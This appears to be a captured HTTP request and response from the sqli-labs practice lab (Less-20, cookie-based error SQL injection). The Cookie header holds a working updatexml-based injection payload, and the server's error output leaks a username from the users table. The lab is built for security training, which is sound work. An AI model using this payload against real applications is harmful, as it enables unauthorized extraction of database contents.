 GET /Less-20/ HTTP/1.1
Host: sqli.pl
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: uname=admin' and updatexml(1,concat(0x7e,(select username from users limit
1,1),0x7e),1)#
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Wed, 02 Dec 2020 09:37:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.9
Content-Length: 977
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font
color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0</font><br><font color=
"cyan" font size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color=
"#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
<br><font color= "orange" font size = 5 >YOUR COOKIE : uname = admin' and
updatexml(1,concat(0x7e,(select username from users limit
1,1),0x7e),1)# and expires: Wed 02 Dec 2020 - 18:37:02<br></font>Issue
with your mysql: XPATH syntax error: '~Angelina~'